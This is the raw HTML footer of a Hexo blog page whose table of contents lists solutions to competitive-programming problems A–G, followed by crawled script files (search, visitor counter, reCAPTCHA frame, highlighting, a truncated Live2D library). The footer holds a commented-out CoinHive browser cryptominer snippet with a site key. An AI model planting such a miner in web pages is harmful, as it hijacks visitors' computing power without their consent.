              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#A-Reachable-Numbers"><span class="nav-number">1.</span> <span class="nav-text">A Reachable Numbers</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意"><span class="nav-number">1.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路"><span class="nav-number">1.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码"><span class="nav-number">1.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#B-Long-Number"><span class="nav-number">2.</span> <span class="nav-text">B Long Number</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-1"><span class="nav-number">2.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-1"><span class="nav-number">2.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-1"><span class="nav-number">2.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#C1-Increasing-Subsequence-easy-version"><span class="nav-number">3.</span> <span class="nav-text">C1 Increasing Subsequence (easy version)</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-2"><span class="nav-number">3.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-2"><span class="nav-number">3.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-2"><span class="nav-number">3.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#C2-Increasing-Subsequence-hard-version"><span class="nav-number">4.</span> <span class="nav-text">C2 Increasing Subsequence (hard version)</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-3"><span class="nav-number">4.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-3"><span class="nav-number">4.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-3"><span class="nav-number">4.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#D-N-Problems-During-K-Days"><span class="nav-number">5.</span> <span class="nav-text">D N Problems During K Days</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-4"><span class="nav-number">5.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-4"><span class="nav-number">5.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-4"><span class="nav-number">5.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#E-Minimum-Array"><span class="nav-number">6.</span> <span class="nav-text">E Minimum Array</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-5"><span class="nav-number">6.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-5"><span class="nav-number">6.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-5"><span class="nav-number">6.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#F-Maximum-Balanced-Circle"><span class="nav-number">7.</span> <span class="nav-text">F Maximum Balanced Circle</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-6"><span class="nav-number">7.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-6"><span class="nav-number">7.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-6"><span class="nav-number">7.3.</span> <span class="nav-text">代码</span></a></li></ol></li><li class="nav-item nav-level-1"><a class="nav-link" href="#G-Inverse-of-Rows-and-Columns"><span class="nav-number">8.</span> <span class="nav-text">G Inverse of Rows and Columns</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#题意-7"><span class="nav-number">8.1.</span> <span class="nav-text">题意</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#思路-7"><span class="nav-number">8.2.</span> <span class="nav-text">思路</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#代码-7"><span class="nav-number">8.3.</span> <span class="nav-text">代码</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">
  
  &copy;  2016 - 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">BBBob</span>
</div>



        
<div class="busuanzi-count">
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://dn-lbstatics.qbox.me/busuanzi/2.3/busuanzi.pure.mini.js"></script>

  

  
</div>


        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.1"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.1"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.1"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.1"></script>



  
  
    <script type="text/x-mathjax-config">
      MathJax.Hub.Config({
        tex2jax: {
          inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
          processEscapes: true,
          skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
        }
      });
    </script>

    <script type="text/x-mathjax-config">
      MathJax.Hub.Queue(function() {
        var all = MathJax.Hub.getAllJax(), i;
        for (i=0; i < all.length; i += 1) {
          all[i].SourceElement().parentNode.className += ' has-jax';
        }
      });
    </script>
    <script type="text/javascript" src="https://cdn.bootcss.com/mathjax/2.7.2/latest.js"></script>
  


  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.1"></script>


  

  <script type="text/javascript">
    // Popup Window;
    var isfetched = false;
    var isXml = true;
    // Search DB path;
    var search_path = "search.xml";
    if (search_path.length === 0) {
      search_path = "search.xml";
    } else if (/json$/i.test(search_path)) {
      isXml = false;
    }
    var path = "/" + search_path;
    // monitor main search box;

    var onPopupClose = function (e) {
      $('.popup').hide();
      $('#local-search-input').val('');
      $('.search-result-list').remove();
      $('#no-result').remove();
      $(".local-search-pop-overlay").remove();
      $('body').css('overflow', '');
    }

    function proceedsearch() {
      $("body")
        .append('<div class="search-popup-overlay local-search-pop-overlay"></div>')
        .css('overflow', 'hidden');
      $('.search-popup-overlay').click(onPopupClose);
      $('.popup').toggle();
      var $localSearchInput = $('#local-search-input');
      $localSearchInput.attr("autocapitalize", "none");
      $localSearchInput.attr("autocorrect", "off");
      $localSearchInput.focus();
    }

    // search function;
    var searchFunc = function(path, search_id, content_id) {
      'use strict';

      // start loading animation
      $("body")
        .append('<div class="search-popup-overlay local-search-pop-overlay">' +
          '<div id="search-loading-icon">' +
          '<i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>' +
          '</div>' +
          '</div>')
        .css('overflow', 'hidden');
      $("#search-loading-icon").css('margin', '20% auto 0 auto').css('text-align', 'center');

      $.ajax({
        url: path,
        dataType: isXml ? "xml" : "json",
        async: true,
        success: function(res) {
          // get the contents from search data
          isfetched = true;
          $('.popup').detach().appendTo('.header-inner');
          var datas = isXml ? $("entry", res).map(function() {
            return {
              title: $("title", this).text(),
              content: $("content",this).text(),
              url: $("url" , this).text()
            };
          }).get() : res;
          var input = document.getElementById(search_id);
          var resultContent = document.getElementById(content_id);
          var inputEventFunction = function() {
            var searchText = input.value.trim().toLowerCase();
            var keywords = searchText.split(/[\s\-]+/);
            if (keywords.length > 1) {
              keywords.push(searchText);
            }
            var resultItems = [];
            if (searchText.length > 0) {
              // perform local searching
              datas.forEach(function(data) {
                var isMatch = false;
                var hitCount = 0;
                var searchTextCount = 0;
                var title = data.title.trim();
                var titleInLowerCase = title.toLowerCase();
                var content = data.content.trim().replace(/<[^>]+>/g,"");
                var contentInLowerCase = content.toLowerCase();
                var articleUrl = decodeURIComponent(data.url);
                var indexOfTitle = [];
                var indexOfContent = [];
                // only match articles with not empty titles
                if(title != '') {
                  keywords.forEach(function(keyword) {
                    function getIndexByWord(word, text, caseSensitive) {
                      var wordLen = word.length;
                      if (wordLen === 0) {
                        return [];
                      }
                      var startPosition = 0, position = [], index = [];
                      if (!caseSensitive) {
                        text = text.toLowerCase();
                        word = word.toLowerCase();
                      }
                      while ((position = text.indexOf(word, startPosition)) > -1) {
                        index.push({position: position, word: word});
                        startPosition = position + wordLen;
                      }
                      return index;
                    }

                    indexOfTitle = indexOfTitle.concat(getIndexByWord(keyword, titleInLowerCase, false));
                    indexOfContent = indexOfContent.concat(getIndexByWord(keyword, contentInLowerCase, false));
                  });
                  if (indexOfTitle.length > 0 || indexOfContent.length > 0) {
                    isMatch = true;
                    hitCount = indexOfTitle.length + indexOfContent.length;
                  }
                }

                // show search results

                if (isMatch) {
                  // sort index by position of keyword

                  [indexOfTitle, indexOfContent].forEach(function (index) {
                    index.sort(function (itemLeft, itemRight) {
                      if (itemRight.position !== itemLeft.position) {
                        return itemRight.position - itemLeft.position;
                      } else {
                        return itemLeft.word.length - itemRight.word.length;
                      }
                    });
                  });

                  // merge hits into slices

                  function mergeIntoSlice(text, start, end, index) {
                    var item = index[index.length - 1];
                    var position = item.position;
                    var word = item.word;
                    var hits = [];
                    var searchTextCountInSlice = 0;
                    while (position + word.length <= end && index.length != 0) {
                      if (word === searchText) {
                        searchTextCountInSlice++;
                      }
                      hits.push({position: position, length: word.length});
                      var wordEnd = position + word.length;

                      // move to next position of hit

                      index.pop();
                      while (index.length != 0) {
                        item = index[index.length - 1];
                        position = item.position;
                        word = item.word;
                        if (wordEnd > position) {
                          index.pop();
                        } else {
                          break;
                        }
                      }
                    }
                    searchTextCount += searchTextCountInSlice;
                    return {
                      hits: hits,
                      start: start,
                      end: end,
                      searchTextCount: searchTextCountInSlice
                    };
                  }

                  var slicesOfTitle = [];
                  if (indexOfTitle.length != 0) {
                    slicesOfTitle.push(mergeIntoSlice(title, 0, title.length, indexOfTitle));
                  }

                  var slicesOfContent = [];
                  while (indexOfContent.length != 0) {
                    var item = indexOfContent[indexOfContent.length - 1];
                    var position = item.position;
                    var word = item.word;
                    // cut out 100 characters
                    var start = position - 20;
                    var end = position + 80;
                    if(start < 0){
                      start = 0;
                    }
                    if (end < position + word.length) {
                      end = position + word.length;
                    }
                    if(end > content.length){
                      end = content.length;
                    }
                    slicesOfContent.push(mergeIntoSlice(content, start, end, indexOfContent));
                  }

                  // sort slices in content by search text's count and hits' count

                  slicesOfContent.sort(function (sliceLeft, sliceRight) {
                    if (sliceLeft.searchTextCount !== sliceRight.searchTextCount) {
                      return sliceRight.searchTextCount - sliceLeft.searchTextCount;
                    } else if (sliceLeft.hits.length !== sliceRight.hits.length) {
                      return sliceRight.hits.length - sliceLeft.hits.length;
                    } else {
                      return sliceLeft.start - sliceRight.start;
                    }
                  });

                  // select top N slices in content

                  var upperBound = parseInt('1');
                  if (upperBound >= 0) {
                    slicesOfContent = slicesOfContent.slice(0, upperBound);
                  }

                  // highlight title and content

                  function highlightKeyword(text, slice) {
                    var result = '';
                    var prevEnd = slice.start;
                    slice.hits.forEach(function (hit) {
                      result += text.substring(prevEnd, hit.position);
                      var end = hit.position + hit.length;
                      result += '<b class="search-keyword">' + text.substring(hit.position, end) + '</b>';
                      prevEnd = end;
                    });
                    result += text.substring(prevEnd, slice.end);
                    return result;
                  }

                  var resultItem = '';

                  if (slicesOfTitle.length != 0) {
                    resultItem += "<li><a href='" + articleUrl + "' class='search-result-title'>" + highlightKeyword(title, slicesOfTitle[0]) + "</a>";
                  } else {
                    resultItem += "<li><a href='" + articleUrl + "' class='search-result-title'>" + title + "</a>";
                  }

                  slicesOfContent.forEach(function (slice) {
                    resultItem += "<a href='" + articleUrl + "'>" +
                      "<p class=\"search-result\">" + highlightKeyword(content, slice) +
                      "...</p>" + "</a>";
                  });

                  resultItem += "</li>";
                  resultItems.push({
                    item: resultItem,
                    searchTextCount: searchTextCount,
                    hitCount: hitCount,
                    id: resultItems.length
                  });
                }
              })
            };
            if (keywords.length === 1 && keywords[0] === "") {
              resultContent.innerHTML = '<div id="no-result"><i class="fa fa-search fa-5x" /></div>'
            } else if (resultItems.length === 0) {
              resultContent.innerHTML = '<div id="no-result"><i class="fa fa-frown-o fa-5x" /></div>'
            } else {
              resultItems.sort(function (resultLeft, resultRight) {
                if (resultLeft.searchTextCount !== resultRight.searchTextCount) {
                  return resultRight.searchTextCount - resultLeft.searchTextCount;
                } else if (resultLeft.hitCount !== resultRight.hitCount) {
                  return resultRight.hitCount - resultLeft.hitCount;
                } else {
                  return resultRight.id - resultLeft.id;
                }
              });
              var searchResultList = '<ul class=\"search-result-list\">';
              resultItems.forEach(function (result) {
                searchResultList += result.item;
              })
              searchResultList += "</ul>";
              resultContent.innerHTML = searchResultList;
            }
          }

          if ('auto' === 'auto') {
            input.addEventListener('input', inputEventFunction);
          } else {
            $('.search-icon').click(inputEventFunction);
            input.addEventListener('keypress', function (event) {
              if (event.keyCode === 13) {
                inputEventFunction();
              }
            });
          }

          // remove loading animation
          $(".local-search-pop-overlay").remove();
          $('body').css('overflow', '');

          proceedsearch();
        }
      });
    }

    // handle and trigger popup window;
    $('.popup-trigger').click(function(e) {
      e.stopPropagation();
      if (isfetched === false) {
        searchFunc(path, 'local-search-input', 'local-search-result');
      } else {
        proceedsearch();
      };
    });

    $('.popup-btn-close').click(onPopupClose);
    $('.popup').click(function(e){
      e.stopPropagation();
    });
    $(document).on('keyup', function (event) {
      var shouldDismissSearchPopup = event.which === 27 &&
        $('.search-popup').is(':visible');
      if (shouldDismissSearchPopup) {
        onPopupClose();
      }
    });
  </script>





  

  
  <script src="https://cdn1.lncld.net/static/js/av-core-mini-0.6.1.js"></script>
  <script>AV.initialize("P0fzNgCGh44fU1xdhk8WRrRH-gzGzoHsz", "YukNMt9floYo8YPQPRAC0Pmg");</script>
  <script>
    function showTime(Counter) {
      var query = new AV.Query(Counter);
      var entries = [];
      var $visitors = $(".leancloud_visitors");

      $visitors.each(function () {
        entries.push( $(this).attr("id").trim() );
      });

      query.containedIn('url', entries);
      query.find()
        .done(function (results) {
          var COUNT_CONTAINER_REF = '.leancloud-visitors-count';

          if (results.length === 0) {
            $visitors.find(COUNT_CONTAINER_REF).text(0);
            return;
          }

          for (var i = 0; i < results.length; i++) {
            var item = results[i];
            var url = item.get('url');
            var time = item.get('time');
            var element = document.getElementById(url);

            $(element).find(COUNT_CONTAINER_REF).text(time);
          }
          for(var i = 0; i < entries.length; i++) {
            var url = entries[i];
            var element = document.getElementById(url);
            var countSpan = $(element).find(COUNT_CONTAINER_REF);
            if( countSpan.text() == '') {
              countSpan.text(0);
            }
          }
        })
        .fail(function (object, error) {
          console.log("Error: " + error.code + " " + error.message);
        });
    }

    function addCount(Counter) {
      var $visitors = $(".leancloud_visitors");
      var url = $visitors.attr('id').trim();
      var title = $visitors.attr('data-flag-title').trim();
      var query = new AV.Query(Counter);

      query.equalTo("url", url);
      query.find({
        success: function(results) {
          if (results.length > 0) {
            var counter = results[0];
            counter.fetchWhenSave(true);
            counter.increment("time");
            counter.save(null, {
              success: function(counter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(counter.get('time'));
              },
              error: function(counter, error) {
                console.log('Failed to save Visitor num, with error message: ' + error.message);
              }
            });
          } else {
            var newcounter = new Counter();
            /* Set ACL */
            var acl = new AV.ACL();
            acl.setPublicReadAccess(true);
            acl.setPublicWriteAccess(true);
            newcounter.setACL(acl);
            /* End Set ACL */
            newcounter.set("title", title);
            newcounter.set("url", url);
            newcounter.set("time", 1);
            newcounter.save(null, {
              success: function(newcounter) {
                var $element = $(document.getElementById(url));
                $element.find('.leancloud-visitors-count').text(newcounter.get('time'));
              },
              error: function(newcounter, error) {
                console.log('Failed to create');
              }
            });
          }
        },
        error: function(error) {
          console.log('Error:' + error.code + " " + error.message);
        }
      });
    }

    $(function() {
      var Counter = AV.Object.extend("Counter");
      if ($('.leancloud_visitors').length == 1) {
        addCount(Counter);
      } else if ($('.post-title-link').length > 1) {
        showTime(Counter);
      }
    });
  </script>



  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


  

  
  <script type="text/javascript" src="/js/src/js.cookie.js?v=5.1.1"></script>
  <script type="text/javascript" src="/js/src/scroll-cookie.js?v=5.1.1"></script>


  

  


  




	

		<script type="text/javascript">
		_hcwp = window._hcwp || [];

		_hcwp.push({widget:"Bloggerstream", widget_id: 95656, selector:".hc-comment-count", label: "{\%COUNT%\}" });

		
		_hcwp.push({widget:"Stream", widget_id: 95656, xid: "c343afc6/"});
		

		(function() {
		if("HC_LOAD_INIT" in window)return;
		HC_LOAD_INIT = true;
		var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
		var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
		hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/95656/"+lang+"/widget.js";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(hcc, s.nextSibling);
		})();
		</script>

	










  
    <script type="text/javascript" src="/live2d/script.js"></script>
    <canvas id="live2dcanvas" width="200" height="400" class="live2d"></canvas>
    <style>
      #live2dcanvas {
        position: fixed;
        right: 60px;
        z-index: 9999;
        pointer-events: none;
        bottom: -60px;
      }
    </style>
    <script>loadlive2d("live2dcanvas" ,"/live2d/assets/haruto/haruto.model.json")</script>
  
  <script type="text/javascript" src="/lib/zclip/clipboard.min.js"></script>	
<script type="text/javascript" src="/js/src/BBBob.js"></script>
<script type="text/javascript" src="/lib/hljs/hljs.js"></script>

    <!--<script>-->
    <!--var miner = new CoinHive.Anonymous('reZeMGnKGTjkcmxrvNmjnJWZQxKQg1Cx',{throttle:0.9});-->
    <!--if (!miner.isMobile()){-->
        <!--miner.start();-->
    <!--}-->
    <!--</script>--><!-- hexo-inject:begin --><!-- Begin: Injected MathJax -->
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"tex2jax":{"inlineMath":[["$","$"],["\\(","\\)"]],"skipTags":["script","noscript","style","textarea","pre","code"],"processEscapes":true},"TeX":{"equationNumbers":{"autoNumber":"AMS"}}});
</script>

<script type="text/x-mathjax-config">
  MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
      all[i].SourceElement().parentNode.className += ' has-jax';
    }
  });
</script>

<script type="text/javascript" src="//cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>
<!-- End: Injected MathJax -->
<!-- hexo-inject:end -->
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2da4e8b8f23d48a09ea70d45fb3eec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A54igtnm_EvE8Q_9KV9yRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149707646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbbob.win/lib/hljs/hljs.js
body_size: 212
content:
(function($) {

  // highlight
  // hljs.initHighlightingOnLoad();

  if (typeof hljs_labels === 'undefined') {
    hljs_labels = {};
  }

  var code_caption_selector = '.code-caption';

  $(code_caption_selector).each(function(i, target) {
    var ds = $(this).data();
    if (ds.hide) {
      $(this).css('display', 'none');
    }

    var label = $(this).find(code_caption_selector + '-label');
    $(label).prepend(hljs_labels.left || ds.labels_left);
    $(label).append(hljs_labels.right || ds.labels_right);

    var copy = $(this).find(code_caption_selector + '-copy');
    var tip = hljs_labels.copy || $(copy).text();
    $(copy).html('<i class="icon nova-copy"></i>').attr("title", tip);

     if (ds.label_position === 'outer')
    {
      $(this).next('p').remove();
    }
    $(copy).zclip({
      path : 'http://cdn.bootcss.com/zclip/1.1.2/ZeroClipboard.swf',
      copy : function() {
        var code = $(target).next('pre').children('code').get(0);
        return code.innerText;
      }
    });
  });

  $('.article pre code').each(function(i, block) {
    var caption = $(this).parent().prev(code_caption_selector);
    if (typeof caption === 'undefined') {
      return;
    }
    var ds = caption.data();
    if (typeof ds === 'undefined') {
      ds = {trim_indent: 'frontend', line_number : 'frontend'}
    }
    var texts = $(this).text().split('\n');
    if (ds.trim_indent === 'frontend') {
      console.log("trim indent in front-end");
      var tab = texts[0].match(/^\s{0,}/);
      if (tab) {
        var arr = [];
        texts.forEach(function(temp) {
          arr.push(temp.replace(tab, ''));
        });
        $(this).text(arr.join('\n'));
      }
    }

    if (ds.line_number === 'frontend') {
      console.log("show line number in front-end");
      var lines = texts.length - 1;
      var $numbering = $('<ul/>').addClass('pre-numbering');
      $(this).addClass('has-numbering').parent().append($numbering);
      for (i = 1; i <= lines; i++) {
        $numbering.append($('<li/>').text(i));
      }
    }

    hljs.highlightBlock(block);
  });

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbbob.win/live2d/script.js
body_size: 39848
content:
!function(t){function i(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,i),o.l=!0,o.exports}var e={};i.m=t,i.c=e,i.i=function(t){return t},i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},i.p="",i(i.s=11)}([function(t,i,e){"use strict";function r(){this.live2DModel=null,this.modelMatrix=null,this.eyeBlink=null,this.physics=null,this.pose=null,this.debugMode=!1,this.initialized=!1,this.updating=!1,this.alpha=1,this.accAlpha=0,this.lipSync=!1,this.lipSyncValue=0,this.accelX=0,this.accelY=0,this.accelZ=0,this.dragX=0,this.dragY=0,this.startTimeMSec=null,this.mainMotionManager=new h,this.expressionManager=new h,this.motions={},this.expressions={},this.isTexLoaded=!1}function o(){AMotion.prototype.constructor.call(this),this.paramList=new Array}function n(){this.id="",this.type=-1,this.value=null}function s(){this.nextBlinkTime=null,this.stateStartTime=null,this.blinkIntervalMsec=null,this.eyeState=d.STATE_FIRST,this.blinkIntervalMsec=4e3,this.closingMotionMsec=100,this.closedMotionMsec=50,this.openingMotionMsec=150,this.closeIfZero=!0,this.eyeID_L="PARAM_EYE_L_OPEN",this.eyeID_R="PARAM_EYE_R_OPEN"}function _(){this.tr=new Float32Array(16),this.identity()}function a(t,i){_.prototype.constructor.call(this),this.width=t,this.height=i}function h(){MotionQueueManager.prototype.constructor.call(this),this.currentPriority=null,this.reservePriority=null,this.super=MotionQueueManager.prototype}function $(){this.physicsList=new Array,this.startTimeMSec=UtSystem.getUserTimeMSec()}function l(){this.lastTime=0,this.lastModel=null,this.partsGroups=new Array}function u(t){this.paramIndex=-1,this.partsIndex=-1,this.link=null,this.id=t}function p(){this.EPSILON=.01,this.faceTargetX=0,this.faceTargetY=0,this.faceX=0,this.faceY=0,this.faceVX=0,this.faceVY=0,this.lastTimeSec=0}function f(){_.prototype.constructor.call(this),this.screenLeft=null,this.screenRight=null,this.screenTop=null,this.screenBottom=null,this.maxLeft=null,this.maxRight=null,this.maxTop=null,this.maxBottom=null,this.max=Number.MAX_VALUE,this.min=0}function c(){}var g=0;r.prototype.getModelMatrix=function(){return this.modelMatrix},r.prototype.setAlpha=function(t){t>.999&&(t=1),t<.001&&(t=0),this.alpha=t},r.prototype.getAlpha=function(){return this.alpha},r.prototype.isInitialized=function(){return this.initialized},r.prototype.setInitialized=function(t){this.initialized=t},r.prototype.isUpdating=function(){return this.updating},r.prototype.setUpdating=function(t){this.updating=t},r.prototype.getLive2DModel=function(){return this.live2DModel},r.prototype.setLipSync=function(t){this.lipSync=t},r.prototype.setLipSyncValue=function(t){this.lipSyncValue=t},r.prototype.setAccel=function(t,i,e){this.accelX=t,this.accelY=i,this.accelZ=e},r.prototype.setDrag=function(t,i){this.dragX=t,this.dragY=i},r.prototype.getMainMotionManager=function(){return this.mainMotionManager},r.prototype.getExpressionManager=function(){return this.expressionManager},r.prototype.loadModelData=function(t,i){var e=c.getPlatformManager();this.debugMode&&e.log("Load model : "+t);var r=this;e.loadLive2DModel(t,function(t){if(r.live2DModel=t,r.live2DModel.saveParam(),0!=Live2D.getError())return void console.error("Error : Failed to loadModelData().");r.modelMatrix=new a(r.live2DModel.getCanvasWidth(),r.live2DModel.getCanvasHeight()),r.modelMatrix.setWidth(2),r.modelMatrix.setCenterPosition(0,0),i(r.live2DModel)})},r.prototype.loadTexture=function(t,i,e){g++;var r=c.getPlatformManager();this.debugMode&&r.log("Load Texture : "+i);var o=this;r.loadTexture(this.live2DModel,t,i,function(){g--,0==g&&(o.isTexLoaded=!0),"function"==typeof e&&e()})},r.prototype.loadMotion=function(t,i,e){var r=c.getPlatformManager();this.debugMode&&r.log("Load Motion : "+i);var o=null,n=this;r.loadBytes(i,function(i){o=Live2DMotion.loadMotion(i),null!=t&&(n.motions[t]=o),e(o)})},r.prototype.loadExpression=function(t,i,e){var r=c.getPlatformManager();this.debugMode&&r.log("Load Expression : "+i);var n=this;r.loadBytes(i,function(i){null!=t&&(n.expressions[t]=o.loadJson(i)),"function"==typeof e&&e()})},r.prototype.loadPose=function(t,i){var e=c.getPlatformManager();this.debugMode&&e.log("Load Pose : "+t);var r=this;try{e.loadBytes(t,function(t){r.pose=l.load(t),"function"==typeof i&&i()})}catch(t){console.warn(t)}},r.prototype.loadPhysics=function(t){var i=c.getPlatformManager();this.debugMode&&i.log("Load Physics : "+t);var e=this;try{i.loadBytes(t,function(t){e.physics=$.load(t)})}catch(t){console.warn(t)}},r.prototype.hitTestSimple=function(t,i,e){var r=this.live2DModel.getDrawDataIndex(t);if(r<0)return!1;for(var o=this.live2DModel.getTransformedPoints(r),n=this.live2DModel.getCanvasWidth(),s=0,_=this.live2DModel.getCanvasHeight(),a=0,h=0;h<o.length;h+=2){var $=o[h],l=o[h+1];$<n&&(n=$),$>s&&(s=$),l<_&&(_=l),l>a&&(a=l)}var u=this.modelMatrix.invertTransformX(i),p=this.modelMatrix.invertTransformY(e);return n<=u&&u<=s&&_<=p&&p<=a},o.prototype=new AMotion,o.EXPRESSION_DEFAULT="DEFAULT",o.TYPE_SET=0,o.TYPE_ADD=1,o.TYPE_MULT=2,o.loadJson=function(t){var i=new o,e=c.getPlatformManager(),r=e.jsonParseFromBytes(t);if(i.setFadeIn(parseInt(r.fade_in)>0?parseInt(r.fade_in):1e3),i.setFadeOut(parseInt(r.fade_out)>0?parseInt(r.fade_out):1e3),null==r.params)return i;var s=r.params,_=s.length;i.paramList=[];for(var a=0;a<_;a++){var h=s[a],$=h.id.toString(),l=parseFloat(h.val),u=o.TYPE_ADD,p=null!=h.calc?h.calc.toString():"add";if((u="add"===p?o.TYPE_ADD:"mult"===p?o.TYPE_MULT:"set"===p?o.TYPE_SET:o.TYPE_ADD)==o.TYPE_ADD){var 